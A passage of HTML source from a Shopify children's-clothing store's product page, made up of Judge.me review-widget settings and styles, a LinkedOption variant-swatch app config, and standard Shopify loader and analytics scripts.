Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"ForeverKidz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"ForeverKidz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ForeverKidz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/linkedoption/blocks/app-embed/564f3d71-fe5e-48d7-a0de-284b76666f1e --><style>.king-linked-options-collection__container {
      --align: start;
      --margin-top: 10px;
      --margin-bottom: 0px;
      --count-font-size: 12px;
      --count-font-color: #5f6772;
      --label-layout: column;
      --label-font-size: 12px;
      --label-font-color: #5f6772;
      --label-space: 4px;
    }
    .lv-option-collection-color-swatch {
      --border-width: 1px;
      --border-color: transparent;
      --border-color-active: #5f6772;
      --border-color-hover: #000;
      --padding: 2px;
      --size: 24px;
    }
    .lv-option-collection-image-swatch {
      --border-width: 1px;
      --border-color: #d4d4d4;
      --border-color-active: #5f6772;
      --border-color-hover: #000;
      --padding: 2px;
      --size: 24px;
    }
    .lv-option-collection-button {
      --border-width: 1px;
      --padding: 4px;
      --border-color: #babfc3;
      --border-color-active: #4f5354;
      --border-color-hover: #000;
      --bg-color: #fff;
      --bg-color-active: #fff;
      --text-color: #000;
      --text-color-active: #000;
    }
    .lv-option-collection-dropdown,
    .lv-option-collection-dropdown-options {
      --bg-color: #ffffff;
      --text-color: #5f6772;
      --border-width: 1px;
      --border-color: #5f6772;
      --border-radius: 1px;
      --padding: 6px;
      --text-color-active: #202020;
      --bg-color-active: #eee;
    }
  </style><!-- BEGIN app snippet: config --><script>
  window.kingLinkedOptionConfig = window.kingLinkedOptionConfig || {};
  kingLinkedOptionConfig.version = "v1";
  kingLinkedOptionConfig.enabled = true;
  kingLinkedOptionConfig.featuredProductEnabled = false;
  kingLinkedOptionConfig.shop = "foreverkidz1.myshopify.com";
  kingLinkedOptionConfig.country = "IN";
  kingLinkedOptionConfig.language = "en";
  kingLinkedOptionConfig.currency = "INR";
  kingLinkedOptionConfig.shopDomain = "www.foreverkidz.in";
  kingLinkedOptionConfig.pageType = "product";
  kingLinkedOptionConfig.moneyFormat = "₹ {{ amount_no_decimals }}";
  kingLinkedOptionConfig.moneyFormatWithCurrency = "₹ {{ amount_no_decimals }}";
  kingLinkedOptionConfig.prefix = "";
  kingLinkedOptionConfig.namespace = "app--20802568193--king-linked-options";
  kingLinkedOptionConfig.hide = true;
  kingLinkedOptionConfig.remove = false;
  kingLinkedOptionConfig.storefrontAccessToken = "f6c12985983dc12031a6a9bb3b1a7c29";
  kingLinkedOptionConfig.cartAttributeEnabled = false;
  kingLinkedOptionConfig.cartAttributeSelector = "";
  kingLinkedOptionConfig.hideDuplicateOption = false;
  kingLinkedOptionConfig.hideDuplicate = false;
  kingLinkedOptionConfig.subcategoryInCardMode = "FULL_OPTION";
  kingLinkedOptionConfig.enableSeamlessOptionSwitching = false;
  kingLinkedOptionConfig.seamlessSectionIds = [];
  kingLinkedOptionConfig.themeConfigV2 = {"liveThemeId":"154502660354","themes":[{"themeIds":["88065573004"],"themeStoreId":"0","themeName":"","product":{"points":[],"variant":{"id":"","option":{"id":"","name":{"id":"legend","type":"text"}}},"exclude":"","hide":""},"productCard":{"item":{"card":"","link":"","price":"","title":"","image_1":"","image_2":"","image_1_type":"","image_2_type":"","compareAtPrice":""},"points":[],"quickAddForm":{"product":{"id":"","type":"value"},"variant":{"id":"","type":"value"}},"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"points":[],"trigger":"","variant":"","container":"","productId":{"id":"","type":""}}},{"themeIds":["151909236994"],"themeStoreId":"0","themeName":"","product":{"points":[],"variant":{"id":"","option":{"id":"","name":{"id":"legend","type":"text"}}},"exclude":"","hide":""},"productCard":{"item":{"card":"","link":"","price":"","title":"","image_1":"","image_2":"","image_1_type":"","image_2_type":"","compareAtPrice":""},"points":[],"quickAddForm":{"product":{"id":"","type":"value"},"variant":{"id":"","type":"value"}},"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"points":[],"trigger":"","variant":"","container":"","productId":{"id":"","type":""},"getVariantEl":""}},{"themeIds":["134429966594","136490746114","140667126018","140770738434","140910297346"],"themeStoreId":"730","themeName":"Brooklyn","product":{"points":[],"variant":{"id":"","option":{"id":"","name":{"id":"legend","type":"text"}}},"exclude":"","hide":""},"productCard":{"item":{"card":"","link":"","price":"","title":"","image_1":"","image_2":"","image_1_type":"","image_2_type":"","compareAtPrice":""},"points":[],"quickAddForm":{"product":{"id":"","type":"value"},"variant":{"id":"","type":"value"}},"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"points":[],"trigger":"","variant":"","container":"","productId":{"id":"","type":""}}},{"themeIds":["147176980738","142377812226","142662893826","142941946114","144590078210","150778609922","151280484610","151280615682","151281172738","151304634626","151328850178","151529390338","151735795970","151909368066","152537334018","152768151810","152899551490","153139151106","153139151106","153410994434","153522471170","153577324802","153850675458","153850675458","154502660354","156000583938","156249817346","156249817346"],"themeStoreId":"868","themeName":"Broadcast","product":{"points":[{"id":".product__block:has(.product__selectors)","pos":"BEFORE"},{"id":".product__block--buttons","pos":"BEFORE"},{"id":".product__block:has(.product__price__wrap)","pos":"BEFORE"}],"variant":{"id":".product__selectors","option":{"id":".selector-wrapper"}},"container":".product__page .product__content","exclude":"","hide":""},"productCard":{"item":{"card":".product-item","link":"a","price":".product-item__price .new-price","title":".product-item__title","image_1":".product-item__image img:nth-child(1)","image_2":".product-item__image img:nth-child(2)","image_1_type":"image","image_2_type":"image","compareAtPrice":".product-item__price .old-price"},"points":[{"id":".product-item__info","pos":"INSIDE"}],"quickAddForm":{"product":{"id":"","type":""},"variant":{"id":"","type":""}},"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"type":"global","option":".selector-wrapper","points":[{"id":".product__block:has(.product__selectors)","pos":"BEFORE"},{"id":"product__block--buttons","pos":"BEFORE"}],"trigger":".quick-add__button","variant":"product__selectors","container":".drawer.product-quick-add","productId":{"id":".product-quick-add","type":"dataset","value":"product-id"}}},{"themeIds":["140770705666","140934873346","140936118530","141864435970","142158692610","142226620674","151281205506"],"themeStoreId":"887","themeName":"Dawn","product":{"points":[{"id":".product__info-container variant-selects","pos":"BEFORE"},{"id":".product__info-container .product-form__quantity","pos":"BEFORE"},{"id":".product__info-container>div:has(.price)","pos":"AFTER"},{"id":".product__info-container form[action*='/cart/add']","pos":"BEFORE"}],"variant":{"id":".product__info-container variant-selects","option":{"id":"fieldset","name":{"id":"legend","type":"text"}}},"container":".product__info-container","exclude":"","hide":""},"productCard":{"item":{"card":".product-card-wrapper","link":"a","price":".card>.card__content .card-information .price__regular .price-item--regular","title":".card>.card__content .card__heading a","image_1":".card--media .media img:nth-child(1)","image_2":"","image_1_type":"image","image_2_type":"image","compareAtPrice":".card>.card__content .card-information .price__sale .price-item--sale"},"points":[{"id":".card>.card__content .card__information","pos":"INSIDE"}],"quickAddForm":{"product":{"id":"","type":""},"variant":{"id":"","type":""}},"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"points":[],"trigger":"","variant":"","container":"","productId":{"id":"","type":""}}},{"themeIds":["151304503554"],"themeStoreId":"2481","themeName":"Horizon","product":{"points":[],"variant":{"id":"variant-picker","option":{"id":"fieldset","name":{"id":"legend","type":"text"}}},"container":".product-details","exclude":"","hide":""},"productCard":{"item":{"card":".product-card","link":"a","price":".product-card__content>product-price .price .money","title":".product-card__content .contents p","image_1":".product-media:nth-child(1) img","image_2":".product-media:nth-child(2) img","image_1_type":"image","image_2_type":"image","compareAtPrice":".product-card__content>product-price .price .money del"},"points":[{"id":".product-card__content","pos":"INSIDE"}],"exclude":"","hide":".product-item__swatches__holder"},"quickView":{"type":"global","points":[{"id":"variant-picker","pos":"BEFORE"},{"id":".buy-buttons-block","pos":"BEFORE"},{"id":"product-price","pos":"AFTER"}],"trigger":".quick-add__button","variant":"variant-picker","container":"quick-add-dialog","productId":{"id":"form[action*='/cart/add'] input[name='product-id']","type":"value"}}}]};
  kingLinkedOptionConfig.product = {
    id: 8358600114434,
    active: true,
    groupType: "",
    autoScroll: false,
    anchor: "",
    options: ["Size","Color","Style"],
    trans: {}
  };
  kingLinkedOptionConfig.productCard = {
    enabled: true,
    multiOptionEnabled: true,
    hideOptions: "",
    applyPages: ["article","blog","collection","index","page","product","search"],
    customize: {"align":"LEFT","customCss":"","marginTop":10,"imageAlign":"CENTER","buttonLimit":5,"buttonStyle":"SQUARE","dropdownIcon":1,"marginBottom":0,"buttonPadding":4,"twoColorStyle":"bottom right","colorSwatchSize":24,"dropdownPadding":6,"imageSwatchSize":24,"colorSwatchLimit":5,"colorSwatchStyle":"ROUND","imageSwatchLimit":5,"imageSwatchStyle":"ROUND","buttonBorderWidth":1,"buttonColorActive":"#fff","buttonColorNormal":"#fff","dropdownTextColor":"#5f6772","colorSwatchPadding":2,"imageSwatchPadding":2,"dropdownBorderColor":"#5f6772","dropdownBorderWidth":1,"buttonTextColorActive":"#000","buttonTextColorNormal":"#000","buttonUnavailableStyle":"CROSS","colorSwatchBorderWidth":1,"imageSwatchBorderWidth":1,"buttonBorderColorActive":"#4f5354","buttonBorderColorNormal":"#babfc3","dropdownBackgroundColor":"#ffffff","dropdownUnavailableStyle":"NONE","buttonHideUnmatchedVariant":false,"colorSwatchUnavailableStyle":"CROSS","imageSwatchUnavailableStyle":"CROSS","colorSwatchBorderColorActive":"#5f6772","colorSwatchBorderColorNormal":"transparent","dropdownHideUnmatchedVariant":false,"imageSwatchBorderColorActive":"#5f6772","imageSwatchBorderColorNormal":"#d4d4d4","colorSwatchHideUnmatchedVariant":false,"imageSwatchHideUnmatchedVariant":false},
    clickBehavior: "REDIRECT",
  };
  kingLinkedOptionConfig.appTranslations = {};
</script>
<!-- END app snippet -->
<style
  id="king-linked-options-custom-css"
>
  {}
  .lv-option-collection-items {
  justify-content:center!important;
}
</style>
<!-- BEGIN app snippet: template -->
  

<!-- END app snippet -->










<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc104-5814-74fa-b15a-77b5b8cf052f/linked-options-367/assets/linked_options_variants.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc104-5814-74fa-b15a-77b5b8cf052f/linked-options-367/assets/product.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33166491788,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint 